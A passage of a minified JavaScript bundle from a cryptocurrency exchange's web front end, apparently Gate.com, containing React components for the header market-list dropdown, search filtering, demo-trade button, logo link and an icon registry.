Z=e=>{let{tabData:t,isLoading:n,setScrollLock:r,prefixLink:l,isSpot:c,isDeliveryType:Z=!1}=e,{t:k,store:y}=(0,o.Jv)(),{asPath:w,query:N}=(0,h.useRouter)(),{isAr:_}=(0,x.b)(),S=(0,b.oj)(),{isTradePage:z}=(0,g.Ew)(),I=z&&w.includes("/trade/"),T=z&&w.includes("/futures/"),{routerMarket:L=[]}=N||{},{run:D}=(0,d.Z)(e=>{r&&(e.scrollTop>=450?r(!0):r(!1))},{wait:200}),P=(0,i.useCallback)(e=>{let{index:i,key:r,style:o}=e,s={...o,height:49,alignItems:Z?"center":"flex-start"};if(n)return(0,a.jsxs)("div",{className:C.Z.skeleton,style:s,children:[(0,a.jsx)("div",{}),(0,a.jsx)("div",{})]},r);let d=t[i];if(!d||!d.curr_a)return null;let{curr_a:h,curr_b:x,pair:g,name:b,link:j,isST:w=!1,icon:N,full_name:D,activityTag:P,activityTagUrl:E}=d,[M,A]=L.length?L[L.length-1].split("_"):["",""],R=I&&c&&h.toUpperCase()===M.toUpperCase()&&x.toUpperCase()===A.toUpperCase(),U=T&&!c&&h.toUpperCase()===M.toUpperCase()&&x.toUpperCase()===A.toUpperCase(),W=Z?D||b:"".concat(h).concat(c?"/":"").concat(x).toUpperCase(),V=null!=j?j:"".concat(l,"/").concat(g);return(0,a.jsx)(f.Pl,{onClick:()=>{let e=V.startsWith("/")?"".concat(S).concat(V):"".concat(S,"/").concat(V);z&&(e=y.headerMarketListCheckIsSupportPortfolioMargin(e)),e&&(window.location.href=e)},style:s,$active:R||U,children:(0,a.jsxs)(f.ah,{$isAr:_,children:[(0,a.jsxs)(f.Fo,{$isAr:_,children:[(0,a.jsx)(v.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%",marginRight:_?"unset":"8px",marginLeft:_?"8px":"unset"},coin:N}),(0,a.jsxs)(f.$D,{$isAr:_,children:[(0,a.jsxs)(p.k,{align:"center",direction:_?"row-reverse":"unset",children:[(0,a.jsx)("div",{className:C.Z.title,children:W}),w?(0,a.jsx)(u.V,{ml:6,h:16,c:"var(--color-function-trade-sell)",bg:"var(--color-bg-secondary)",label:k("trade.ST"),radius:2}):null,P&&(0,a.jsxs)("div",{className:C.Z.activityTag,onClick:e=>{if(e.stopPropagation(),E){let e=E.startsWith("http")?E:"".concat(S).concat(E);window.location.href=e}},children:[P,(0,a.jsx)(m.default,{code:"icon-12px-jiantou-you"})]})]}),!Z&&(0,a.jsx)("span",{children:b})]})]}),(0,a.jsx)(f.DG,{$isAr:_,children:(0,a.jsx)(m.default,{code:z?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},r)},[Z,n,t,L,I,c,T,l,_,k,z,S,y]);return(0,a.jsx)("div",{className:C.Z.tabContent,children:(0,a.jsx)(s.qj,{disableHeight:!0,children:e=>{let{width:n}=e;return(0,a.jsx)(s.aV,{width:n,height:530,onScroll:D,rowCount:t.length,rowHeight:58,overscanRowCount:9,rowRenderer:P,noRowsRenderer:()=>(0,a.jsx)("div",{className:C.Z.emptyContainer,children:(0,a.jsx)(j.Z,{})}),className:"no-scrollbar"})}})})};var k=n(27280);let y=e=>{var t;let{handleTabClick:n,tabMenus:r,selectTabs:o}=e,l=e=>{var t,a;n({menu:e.market,menuLabel:e.title,subMenu:null==(a=e.sub)?void 0:null==(t=a[0])?void 0:t.market})},c=null==r?void 0:null==(t=r.sub)?void 0:t.map(e=>(0,a.jsxs)("div",{className:"".concat(C.Z.secondNavCardItem," ").concat(e.market===o.menu?C.Z.secondNavCardItemActive:""),onClick:()=>l(e),children:[(0,a.jsx)("div",{children:e.title}),e.market===o.menu&&(0,a.jsx)(m.default,{className:C.Z.selectIcon,code:"icon-16px-zhengque"})]},e.market)),s=(0,i.useMemo)(()=>{var e,t,n;let a=null==r?void 0:null==(e=r.sub)?void 0:e.find(e=>e.market===o.menu);return null!==(n=null==a?void 0:null==(t=a.sub)?void 0:t.map(e=>({value:e.market,children:e.title})))&&void 0!==n?n:[]},[r,o.menu]);return(0,a.jsxs)("div",{className:C.Z.tabHead,children:[(0,a.jsx)("div",{className:C.Z.tabHeadSubMenuContainer,children:(0,a.jsx)(k.eT,{type:"tertiary",size:"sm",option:s,value:o.subMenu,onTabChange:e=>{n({...o,subMenu:e})},styles:{tab:{color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}}})}),(0,a.jsxs)("div",{className:C.Z.dropDown,children:[(0,a.jsx)("div",{className:C.Z.navTitleWrap,children:(0,a.jsxs)("div",{className:C.Z.tabButton,children:[o.menuLabel,(0,a.jsx)(m.default,{className:C.Z.navArrowSvg,code:"icon-12px-jiantou-xia","aria-hidden":"true"})]})}),(0,a.jsx)("div",{className:C.Z.dropDownListWrapper,children:c})]})]})};var w=n(49611),N=n(19852);let _=(0,i.memo)(e=>{let{isLoading:t=!1,tabMenus:n,viewAllLink:s,listData:d,type:u,prefixLink:p,deliveryData:h=[],isDeliveryLoading:x=!1,onDeliveryTabClick:v,...g}=e,{t:b}=(0,o.Jv)(),[f,j]=(0,i.useState)(!1),k=(0,l.Z)(),{selectTabs:_,inputVal:S,isSpot:z,isDeliveryType:I,filteredData:T,shouldLoadDelivery:L,setInputVal:D,handleTabClick:P}=(0,w.a)(n,d,u,h,x,v,t);return(0,a.jsx)("div",{className:C.Z.tabWrapper,...g,children:(0,a.jsxs)("div",{className:C.Z.tabContainer,children:[(0,c.IP)(n)?(0,a.jsx)(y,{tabMenus:n,handleTabClick:P,selectTabs:_}):null,(0,a.jsx)(r.Z,{inputVal:S,handleChangeInputVal:D,setInputVal:D}),(0,a.jsx)(Z,{tabData:T,isLoading:I?!!L&&x:t,setScrollLock:j,prefixLink:p,isSpot:z,isDeliveryType:I}),s&&f&&(0,a.jsxs)(N,{className:C.Z.customLink,href:s,children:[k?"查看全部":b("View All"),(0,a.jsx)(m.default,{color:"var(--color-icon-icon-tertiary)",code:"icon-12px-jiantou-you"})]})]})})})},36778:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return w}});var a=n(97458),i=n(37667),r=n(130),o=n(88082),l=n(69279),c=n(42995),s=n(77459),d=n(26422),u=n(71760),p=n(69186),h=n(90261),x=n(42121),v=n(25987),m=n(70905),g=n(93693),b=n(7789);n(34362);let f={tabWrapper:"tabWrapper-TBuh2j",tabContainer:"tabContainer-zFWnfc",tabContent:"tabContent-C6ochF",title:"title-LCrYBM",skeleton:"skeleton-Oud48a",emptyContainer:"emptyContainer-OHQb4n"},j=e=>{let{tabData:t,isLoading:n,setScrollLock:r,prefixLink:o,isSpot:j,isDeliveryType:C=!1}=e,{t:Z,store:k}=(0,p.Jv)(),{asPath:y,query:w}=(0,u.useRouter)(),{isAr:N}=(0,h.b)(),_=(0,m.oj)(),{isTradePage:S}=(0,v.Ew)(),z=S&&y.includes("/trade/"),I=S&&y.includes("/futures/"),{routerMarket:T=[]}=w||{},{run:L}=(0,c.Z)(e=>{r&&(e.scrollTop>=450?r(!0):r(!1))},{wait:200}),D=(0,i.useCallback)(e=>{let{index:i,key:r,style:l}=e,c={...l,height:48,alignItems:C?"center":"flex-start"};if(n)return(0,a.jsxs)("div",{className:f.skeleton,style:c,children:[(0,a.jsx)("div",{}),(0,a.jsx)("div",{})]},r);let u=t[i];if(!u||!u.curr_a)return null;let{curr_a:p,curr_b:h,pair:v,name:m,link:b,isST:y=!1,icon:w,full_name:L}=u,[D,P]=T.length?T[T.length-1].split("_"):["",""],E=z&&j&&p.toUpperCase()===D.toUpperCase()&&h.toUpperCase()===P.toUpperCase(),M=I&&!j&&p.toUpperCase()===D.toUpperCase()&&h.toUpperCase()===P.toUpperCase(),A=C?L||m:"".concat(p).concat(j?"/":"").concat(h).toUpperCase(),R=null!=b?b:"".concat(o,"/").concat(v);return(0,a.jsx)(g.Pl,{onClick:()=>{let e=R.startsWith("/")?"".concat(_).concat(R):"".concat(_,"/").concat(R);S&&(e=k.headerMarketListCheckIsSupportPortfolioMargin(e)),e&&(window.location.href=e)},style:c,$active:E||M,children:(0,a.jsx)(g.ah,{$isAr:N,children:(0,a.jsxs)(g.Fo,{$isAr:N,children:[(0,a.jsx)(x.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%",marginRight:N?"unset":"8px",marginLeft:N?"8px":"unset"},coin:w}),(0,a.jsxs)(g.$D,{$isAr:N,children:[(0,a.jsxs)(d.k,{align:"center",direction:N?"row-reverse":"unset",children:[(0,a.jsx)("div",{className:f.title,children:A}),y?(0,a.jsx)(s.V,{ml:6,h:16,c:"var(--color-function-trade-sell)",bg:"var(--color-bg-secondary)",label:Z("trade.ST"),radius:2}):null]}),!C&&(0,a.jsx)("span",{children:m})]})]})})},r)},[C,n,t,T,z,j,I,o,N,Z,S,_,k]);return(0,a.jsx)("div",{className:f.tabContent,children:(0,a.jsx)(l.qj,{disableHeight:!0,children:e=>{let{width:n}=e;return(0,a.jsx)(l.aV,{width:n,height:530,onScroll:L,rowCount:t.length,rowHeight:58,overscanRowCount:9,rowRenderer:D,noRowsRenderer:()=>(0,a.jsx)("div",{className:f.emptyContainer,children:(0,a.jsx)(b.Z,{})}),className:"no-scrollbar"})}})})};var C=n(27280),Z=n(80252);let k=(0,i.memo)(e=>{let{handleTabClick:t,tabMenus:n,selectTabs:r}=e,o=(0,i.useMemo)(()=>{var e,t,a;let i=null==n?void 0:null==(e=n.sub)?void 0:e.find(e=>e.market===r.menu);return null!==(a=null==i?void 0:null==(t=i.sub)?void 0:t.map(e=>({value:e.market,children:e.title})))&&void 0!==a?a:[]},[n,r.menu]);return(0,a.jsx)("div",{className:Z.Z.tabHead,children:(0,a.jsx)("div",{className:Z.Z.tabHeadSubMenuContainer,children:(0,a.jsx)(C.eT,{type:"tertiary",size:"sm",option:o,value:r.subMenu,onTabChange:e=>{t({...r,subMenu:e})},styles:{root:{width:"100%"},tab:{color:"var(--color-text-text-secondary)","&:hover, &[data-active]":{color:"var(--color-text-text-primary)"},"&[data-active]::after":{height:"3px",color:"var(--color-text-text-primary)",borderRadius:"1px"}}}})})})});var y=n(49611);let w=(0,i.memo)(e=>{let{type:t,prefixLink:n,deliveryData:l=[],isDeliveryLoading:c=!1,onDeliveryTabClick:s,...d}=e,{subWebsiteId:u,isUnitedStates:p}=(0,v.jG)(),{isTradePage:h}=(0,v.Ew)(),{isHeaderLoading:x}=(0,v.rU)(),{hiddenTrade:m}=(0,v.Kr)(),{data:g,isLoading:b}=(0,v.zx)({disableCachePattern:h,subWebsiteId:u,disableFetch:x||m&&!p}),C=(0,i.useMemo)(()=>(null==g?void 0:g.SPOT)||{},[g]),{data:Z,isLoading:w}=(0,v.G2)({disableCachePattern:!0,subWebsiteId:u,disableFetch:x||m&&!p}),N=b||w,{selectTabs:_,inputVal:S,isSpot:z,isDeliveryType:I,filteredData:T,shouldLoadDelivery:L,setInputVal:D,handleTabClick:P}=(0,y.a)(C,Z,t,l,c,s,N);return(0,a.jsx)("div",{className:f.tabWrapper,...d,children:(0,a.jsxs)("div",{className:f.tabContainer,children:[(0,o.IP)(C)?(0,a.jsx)(k,{tabMenus:C,handleTabClick:P,selectTabs:_}):null,(0,a.jsx)(r.Z,{inputVal:S,handleChangeInputVal:D,setInputVal:D}),(0,a.jsx)(j,{tabData:T,isLoading:I?!!L&&c:N,prefixLink:n,isSpot:z,isDeliveryType:I})]})})})},80252:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}}),n(89027);let a={navSvg:"navSvg-_udkrB",tabWrapper:"tabWrapper-NktIqs",tabContainer:"tabContainer-JR7O_z",tabHead:"tabHead-gQaa5c",tabHeadSubMenuContainer:"tabHeadSubMenuContainer-QnQdMl",tabButton:"tabButton-sQe7dv",tabButtonActive:"tabButtonActive-qn1IOv",tabContent:"tabContent-kBb7eU",navTitleWrap:"navTitleWrap-IOiqRF",navArrowSvg:"navArrowSvg-vKijlH navSvg-_udkrB",secondNavCardItem:"secondNavCardItem-J8PNSN",secondNavCardItemActive:"secondNavCardItemActive-pJ7Fc4",selectIcon:"selectIcon-MNnr9o",secondNavCard:"secondNavCard-JoUCAQ",dropDown:"dropDown-dyL81n",title:"title-_JDnTW",customLink:"customLink-TPIt1q",skeleton:"skeleton-ble948",emptyContainer:"emptyContainer-nkjnkD",dropDownListWrapper:"dropDownListWrapper-X0ANA7 secondNavCard-JoUCAQ",activityTag:"activityTag-xnhgA6"}},49611:function(e,t,n){"use strict";n.d(t,{a:function(){return d}});var a=n(37667),i=n(88082);let r=e=>{var t,n,a;let i=null==e?void 0:null==(t=e.sub)?void 0:t[0];return{menu:null==i?void 0:i.market,menuLabel:null==i?void 0:i.title,subMenu:null==i?void 0:null==(a=i.sub)?void 0:null==(n=a[0])?void 0:n.market}},o=function(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],l=arguments.length>4&&void 0!==arguments[4]&&arguments[4],c=arguments.length>5?arguments[5]:void 0,[s,d]=(0,a.useState)(()=>r(e)),[u,p]=(0,a.useState)(!1),[h,x]=(0,a.useState)(""),v=(0,a.useMemo)(()=>"futures"===n?(0,i.Re)(t):t,[t,n]),{subMenu:m,menu:g}=s,b=(0,a.useMemo)(()=>"spot"===n,[n]),f=(0,a.useMemo)(()=>!!(null==m?void 0:m.includes("DELIVERY")),[m]);(0,a.useEffect)(()=>{d(r(e))},[e]);let j=(0,a.useMemo)(()=>{var e;return Object.values(null!==(e=null==v?void 0:v[null!=m?m:""])&&void 0!==e?e:{})},[v,m]);return{selectTabs:s,setSelectTabs:d,shouldLoadDelivery:u,setShouldLoadDelivery:p,inputVal:h,setInputVal:x,processedData:v,subMenu:m,menu:g,isSpot:b,isDeliveryType:f,filterSpotData:j,deliveryData:o,isDeliveryLoading:l,onDeliveryTabClick:c}};var l=n(25987);let c=(e,t,n,i,r,o,c,s,d,u,p)=>{let{isMainSite:h}=(0,l.jG)(),{tagsMap:x}=(0,l.Tq)({enableRequest:"spot"===p&&h,marketType:p||"spot"}),v=(0,a.useCallback)(n=>{let a=e.toLowerCase(),i={arr0:[],arr1:[],arr2:[],arr3:[],arr4:[],arr5:[]},r=e=>{var n,r,o;let l=null==e?void 0:null==(n=e.curr_a)?void 0:n.toLowerCase(),c=null==e?void 0:null==(r=e.curr_b)?void 0:r.toLowerCase(),s="".concat(l).concat(t?"/":"").concat(c);l===a?i.arr0.push(e):l.startsWith(a)?i.arr1.push(e):c===a?i.arr2.push(e):l.indexOf(a)>-1?i.arr3.push(e):c.indexOf(a)>-1?i.arr4.push(e):((null==(o=e.name)?void 0:o.toLowerCase().indexOf(a))>-1||s.indexOf(a)>-1||"netmind"==l&&("nmt"===a||"nm"===a))&&i.arr5.push(e)};return n.forEach(e=>{r(e)}),[...i.arr0,...i.arr1,...i.arr2,...i.arr3,...i.arr4,...i.arr5]},[e,t]),m=e=>{var t;if(!e||e.length<=0)return[];let n=new Date().getTime(),a=null==e?void 0:null==(t=e.filter(e=>1e3*Number(null==e?void 0:e.opening_time)>n))?void 0:t.sort((e,t)=>Number(null==e?void 0:e.opening_time)-Number(null==t?void 0:t.opening_time)),i=e.filter(e=>!e.opening_time||1e3*Number(null==e?void 0:e.opening_time)<=n);return a.concat(i)},g=(0,a.useMemo)(()=>(null==o?void 0:o.includes("NEWLISTED"))?m(n):n,[n,o,m]),b=(0,a.useCallback)(e=>"spot"!==p||0===x.size?e:e.map(e=>{let t=(0,l.yV)(e.curr_a,x);return t?{...e,activityTag:t.tag,activityTagUrl:t.url}:e}),[p,x]);return{filteredData:(0,a.useMemo)(()=>{var e;return u?Array(10).fill(null).map((e,t)=>({curr_a:"",curr_b:"",pair:"",name:"",link:"",icon:"",isST:!1,full_name:""})):c?s?d:[]:b(v(t?g:(null==i?void 0:null==(e=i[null!=r?r:""])?void 0:e[null!=o?o:""])||[]))},[u,c,s,d,v,g,t,i,r,o,b]),accurateSpotFuturesFilterData:v,sortNewCurrency:m}},s=(e,t,n)=>({handleTabClick:(0,a.useCallback)(a=>{e(a),"DELIVERY"===a.menu&&(t(!0),null==n||n())},[e,t,n])}),d=function(e,t,n){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,l=arguments.length>6&&void 0!==arguments[6]&&arguments[6],d=o(e,t,n,a,i,r),u=s(d.setSelectTabs,d.setShouldLoadDelivery,r),p=c(d.inputVal,d.isSpot,d.filterSpotData,d.processedData||{},d.menu,d.subMenu,d.isDeliveryType,d.shouldLoadDelivery,d.deliveryData,l,n);return{selectTabs:d.selectTabs,inputVal:d.inputVal,isSpot:d.isSpot,isDeliveryType:d.isDeliveryType,shouldLoadDelivery:d.shouldLoadDelivery,filteredData:p.filteredData,setInputVal:d.setInputVal,handleTabClick:u.handleTabClick,accurateSpotFuturesFilterData:p.accurateSpotFuturesFilterData,sortNewCurrency:p.sortNewCurrency}}},27732:function(e,t,n){"use strict";n.d(t,{E:function(){return x},p:function(){return h}});var a=n(97458),i=n(22721),r=n(71760),o=n(69186),l=n(20450),c=n(25987),s=n(55e3),d=n(93693);let u=(0,n(57669).ZP)(l.DT).withConfig({displayName:"style__SignButton",componentId:"sc-3773f86e-0"})(["cursor:default;color:#fff;background-color:#2174ff;"]);n(25454);let p={backTBContent:"backTBContent-Wyvktn"},h=(0,i.observer)(()=>{let{hiddenTestnetTrade:e}=(0,c.M8)(),{t}=(0,o.Jv)();return e?null:(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(u,{children:t("header.demo-trade.title")})})}),x=(0,i.observer)(()=>{var e;let{hiddenBackTrade:t}=(0,c.M8)(),n=(0,c.oj)(),{t:i,store:u}=(0,o.Jv)(),{asPath:h}=(0,r.useRouter)(),x=(null==u?void 0:null==(e=u.commonData)?void 0:e.mockAuthorizeHost)||"www.gate.com";return t?null:(0,a.jsx)("div",{className:p.backTBContent,children:(0,a.jsx)(l.DT,{onClick:()=>{(0,s.c)("home_top_navigation_click","demo_trade")},style:{backgroundColor:"#2174ff"},children:(0,a.jsx)(d.rU,{href:"https://".concat(x+n).concat((null==h?void 0:h.split("?")[0])||"/trade/BTC_USDT"),"data-click-event":"home_top_navigation_click","data-collect-params":"deposit",style:{color:"#fff"},children:i("header.live.trading")})})})})},3041:function(e,t,n){"use strict";n.d(t,{y:function(){return p}});var a=n(97458),i=n(37667),r=n(68196),o=n(69186),l=n(88082),c=n(99852),s=n(85313),d=n(25987);n(52266);let u={container:"container-I2MOtm",containerShortLogo:"containerShortLogo-wAIyqe"},p=e=>{var t;let{isDark:n,isBase64:p=!1,alt:h,overrideHref:x}=e,{siteConfig:v}=c.webSiteConfig,{commonData:m}=(0,o.Jv)(),{sub_website_id:g}=m,b=null==(t=v[g])?void 0:t.logo[Number(n)],{isMainSite:f,isTestnet:j,isEU:C,isUnitedStates:Z,isUK:k,isJapan:y,isUAE:w,isAU:N}=(0,d.jG)(),_=(0,d.Zl)(),{currentWebsiteConfig:S}=(0,s.MA)(g),z=(0,i.useMemo)(()=>x||(j?"javascript:;":_),[j,_,x]),I=f||C||j||Z||k||y||w||N;return(0,a.jsx)("div",{className:"".concat(u.container," ").concat(I?u.containerShortLogo:""),children:(0,a.jsx)("a",{href:z,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "'.concat(S.name,'"}'),children:p&&f&&"string"!=typeof b?(0,a.jsx)(r.default,{priority:!0,unoptimized:!0,width:120,height:48,src:b.base64,alt:h}):(0,a.jsx)(r.default,{priority:!0,loader:l.BC,src:b,alt:h,width:120,height:24})})})}},47603:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var a=n(97458),i=n(37667),r=n(93693);let o=(0,i.memo)(e=>{let{children:t,customOnMouseEnter:n,customOnMouseLeave:o,...l}=e,[c,s]=(0,i.useState)(0),[d,u]=(0,i.useState)(0),[p,h]=(0,i.useState)(!1),x=(0,i.useRef)(null),v=(0,i.useCallback)(()=>{if(!x.current)return;h(!0);let{left:e,right:t}=x.current.getBoundingClientRect();s(e),u(t),n&&n()},[n]),m=(0,i.useCallback)(()=>{x.current&&(h(!1),o&&o())},[o]);return e.hidden?null:(0,a.jsx)(r.kC,{ref:x,showSecondNav:p,onMouseLeave:m,onMouseEnter:v,secondNavLeft:c,secondNavRight:d,...l,children:t})})},7789:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var a=n(97458),i=n(69186),r=n(78274),o=n(29495),l=n(68196),c=n(88082);n(89895);let s=()=>{let{t:e,store:t}=(0,i.Jv)(),{isDark:n}=t;return(0,a.jsx)(r.H,{img:(0,a.jsx)(l.default,{src:n?o.Uo:o.e9,alt:"Empty",width:96,height:96,loader:c.BC}),label:(0,a.jsx)("span",{className:"emptyLabel-IjbI6W",children:e("暂无数据")}),size:"sm"})}},41424:function(e,t,n){"use strict";n.r(t),n.d(t,{GateIconPark:function(){return tB},default:function(){return tH}});var a=n(97458),i=n(8339),r=n(59739),o=n(53162),l=n(58519),c=n(99795),s=n(70314),d=n(68892),u=n(29674),p=n(9400),h=n(41298),x=n(96357),v=n(49075),m=n(88753),g=n(80590),b=n(29537),f=n(80890),j=n(86744),C=n(33043),Z=n(20852),k=n(65594),y=n(5235),w=n(9374),N=n(67978),_=n(62698),S=n(60643),z=n(76213),I=n(97036),T=n(50850),L=n(19376),D=n(40009),P=n(14165),E=n(97099),M=n(74860),A=n(15597),R=n(1693),U=n(44900),W=n(74910),V=n(68775),q=n(44891),B=n(28691),H=n(88385),G=n(66126),J=n(20087),F=n(37289),O=n(4736),$=n(5633),Q=n(5304),K=n(32266),X=n(90966),Y=n(48490),ee=n(6088),et=n(84744),en=n(67164),ea=n(95409),ei=n(1107),er=n(34379),eo=n(55290),el=n(74593),ec=n(90854),es=n(57585),ed=n(39775),eu=n(44864),ep=n(2522),eh=n(34770),ex=n(88477),ev=n(2036),em=n(87266),eg=n(64150),eb=n(24242),ef=n(6802),ej=n(94200),eC=n(7693),eZ=n(40110),ek=n(76890),ey=n(97285),ew=n(9341),eN=n(703),e_=n(19894),eS=n(89766),ez=n(32313),eI=n(5230),eT=n(9188),eL=n(74016),eD=n(64790),eP=n(69976),eE=n(84156),eM=n(70502),eA=n(43187),eR=n(89708),eU=n(72209),eW=n(20616),eV=n(99186),eq=n(11280),eB=n(37449),eH=n(45991),eG=n(7594),eJ=n(93772),eF=n(41103),eO=n(7750),e$=n(6262),eQ=n(19615),eK=n(61421),eX=n(25101),eY=n(87857),e0=n(14385),e2=n(93396),e3=n(35218),e1=n(38840),e4=n(46774),e6=n(13856),e9=n(10505),e7=n(21456),e8=n(17551),e5=n(85757),te=n(41601),tt=n(25950),tn=n(57449),ta=n(69868),ti=n(3302),tr=n(33990),to=n(32988),tl=n(71844),tc=n(62938),ts=n(34562),td=n(79897),tu=n(13540),tp=n(24198),th=n(51405),tx=n(79091),tv=n(96137),tm=n(32514),tg=n(59899),tb=n(11111),tf=n(21340),tj=n(61070),tC=n(35913),tZ=n(84735),tk=n(92134),ty=n(29708),tw=n(94554),tN=n(40839),t_=n(34922),tS=n(26563),tz=n(75135),tI=n(76631),tT=n(28647),tL=n(65897),tD=n(22979),tP=n(10337),tE=n(25831),tM=n(21030),tA=n(59388),tR=n(93338),tU=n(27152),tW=n(29091),tV=n(22216);let tq={"32px-panqianjiaoyi":r.Z,"32px-Web3Startup":o.Z,"32px-bangzhuzhongxin":l.Z,"32px-diyajiebi":c.Z,"32px-gangganjiaoyi":s.Z,"32px-licaibao":d.Z,"32px-dailishangfuwu":u.Z,"32px-gangganETF":p.Z,"32px-kuaixun":h.Z,"32px-heyuegendan":x.Z,"32px-GateCard":v.Z,"32px-yongxuheyue":m.Z,"32px-dongtai":g.Z,"32px-boke":b.Z,"32px-caifuguanli":f.Z,"32px-fulizhongxin":j.Z,"32px-jiegouxinglicai":C.Z,"32px-shandui":Z.Z,"32px-fabijiedai":k.Z,"32px-kuaijiejiaoyi":y.Z,"32px-tansuolianghuacelve":w.Z,"32px-fabijiaoyi":N.Z,"32px-dingtoulicai":_.Z,"32px-jigoufuwu":S.Z,"32px-liaotianshi":z.Z,"32px-shuangbibao":I.Z,"32px-tuiguangyongjin":T.Z,"32px-jiaogeheyue":L.Z,"32px-yubibao":D.Z,"32px-xueyuan":P.Z,"32px-gonggaozhongxin":E.Z,"32px-qiquan":M.Z,"32px-weilaishijian":A.Z,"32px-xianhuojiaoyi":R.Z,"32px-tongyizhanghu":U.Z,"32px-zhibo":W.Z,"32px-ETHwakuang":V.Z,"sanjiao-mianxing-8px":q.Z,"icon-12px-Hot-daohangtiao-fill":B.Z,"icon-20px-mianban-daohangtiao-fill":H.Z,"32px-shangcheng":G.Z,"32px-GTwakuang":J.Z,"32px-BTCwakuang":F.Z,"32px-lianghuajijin":O.Z,"32px-chuangxinjiaoyi":$.Z,"32px-lianshangzhuanbi":Q.Z,"32px-xinshouyindao":K.Z,"32px-huodongzhongxin":X.Z,"31-16px-line-success":Y.Z,"32px-mairu":ee.Z,"32px-maichu":et.Z,"32px-CEXminiapp":en.Z,"32px-Startupxinbiwakuang2":ea.Z,"32px-100baozhengjin":ei.Z,"32px-monijiaoyi":er.Z,"32px-VIP":eo.Z,"32px-fabidingtou":el.Z,"32px-hezuo":ec.Z,"32px-launchpad":es.Z,"icon-12px-jiantou-you":ed.Z,"icon-16px-sousuo":eu.Z,"icon-20px-shezhiv31":ep.Z,"icon-20px-yuyanv31":eh.Z,"icon-20px-xiazaiv31":ex.Z,"icon-20px-tongzhiv31":ev.Z,"icon-20px-Darkmode-fillv31":em.Z,"icon-20px-Lightmode-fillv31":eg.Z,"icon-12px-jiantou-xia":eb.Z,"icon-20px-shouqicebianv31":ef.Z,"icon-14px-jiantou-xia":ej.Z,"icon-16px-jiantou-xia":eC.Z,"icon-16px-jiantou-zuo":eZ.Z,"icon-16px-jiantou-you":ek.Z,"icon-20px-cuowuv31":ey.Z,"icon-12px-fuzhi":ew.Z,"icon-14px-jiantou-zuo":eN.Z,"icon-14px-jiantou-you":e_.Z,"icon-16px-zhengque":eS.Z,"icon-16px-zhengque-v5":ez.Z,"32px-HODLerAirdrop":eI.Z,"32px-CandyDrop":eT.Z,"32px-riliGefibikf":eL.Z,"32px-OTC":eD.Z,"32px-Alpha":eP.Z,"icon-24px-warning-v5":eE.Z,"icon-24px-progress-v5":eM.Z,"icon-24px-error-v5":eA.Z,"icon-24px-success-v5":ez.Z,"32px-VIPwealth":eR.Z,"v5-zijinguanli":eU.Z,"32px-v3-tongyizhanghu":U.Z,"32px-v3-tongyizhanghu-order":eW.Z,"32px-v3-xianhuozhanghu":eV.Z,"32px-v3-yongxuheyue":eq.Z,"32px-v3-chuangxinjiaoyi":eB.Z,"32px-v3-gangganjiaoyi":eH.Z,"32px-v3-lianghuagendan":eG.Z,"32px-v3-jiqirenzhanghu":eJ.Z,"32px-v3-licaibao":eF.Z,"32px-v3-qiquan":eO.Z,"32px-v3-zhifuzhanghu":e$.Z,"32px-v3-zhangdanmingxi":eQ.Z,"32px-v3-GT":eK.Z,"32px-v3-zhanghujiedan":eX.Z,"32px-v3-shenji":eY.Z,"32px-v3-zijinguanli":e0.Z,"32px-v3-diankaguanli":e2.Z,"32px-v3-jingdianzhanghu":e3.Z,"32px-v3-xianhuodingdan":e1.Z,"32px-v3-yanshengpin":e4.Z,"32px-v3-fabidingdan":e6.Z,"32px-v3-zhucangganggandingdan":e9.Z,"32px-v3-GateCard":e7.Z,"32px-v3-shandui":e8.Z,"32px-v3-lianghuacelve":e5.Z,"32px-v3-dailishangfuwu":te.Z,"24px-gerenzhongxin":tt.Z,"24px-shenfenrenzheng":tn.Z,"24px-anquanrenzheng":ta.Z,"24px-kaquanzhongxin":ti.Z,"24px-fulizhongxin":tr.Z,"24px-tuiguangyongjin":to.Z,"24px-wodefeishuai":tl.Z,"24px-APIs":tc.Z,"24px-zizhanghaoguanli":ts.Z,"24px-tijiaogongdan":td.Z,"24px-zaixiankefu":tu.Z,"24px-bangzhuzhongxin":tp.Z,"24px-tongzhi":th.Z,"20px-KYCweirenzheng":tx.Z,"20px-KYCyirenzheng":tv.Z,"24px-tuichu":tm.Z,"v5-ParkCexStaking":tg.Z,"24px-lianshangchongzhi":tb.Z,"24px-chongzhimachongzhi":tf.Z,"24px-jiejikaxinyongka":tj.Z,"24px-yinhangzhuanzhang":tC.Z,"24px-P2Pjiaoyi":tZ.Z,"32px-CEXAlpha":tk.Z,"24px-circlefilledinfo":ty.Z,"24px-kline":tw.Z,"24px-vip":tN.Z,"32px-two-color-broker":t_.Z,"icon-24px-premium-loan":tS.Z,"icon-24px-hot":tz.Z,"32px-GlobalMarketMaker":tI.Z,"32px-LendingCenter":tT.Z,"V5-32px-ziguanyewu":tL.Z,"32px-CEXGUSDStaking3":tD.Z,"32px-SoftStaking":tP.Z,"V5-32px-token2049":tE.Z,TwoColorETHStaking:tM.Z,"CEX-security-settings":tA.Z,"two-color-private-wealth-management":tR.Z,alphaponits:tU.Z,TwoColorFeaturePoints:tW.Z,CexGateVault:tV.Z},tB=e=>{let{code:t,...n}=e;return(0,a.jsx)(i.S,{code:t,iconList:tq,...n})},tH=tB},50597:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var a=n(97458),i=n(37667),r=n(93693),o=n(51380),l=n(47603),c=n(66717),s=n(22937),d=n(21055),u=n(1346);let p=(0,i.memo)(()=>{let{moreMenuConfig:e}=(0,u.g)({position:"header"}),t=(0,s.A)((null==e?void 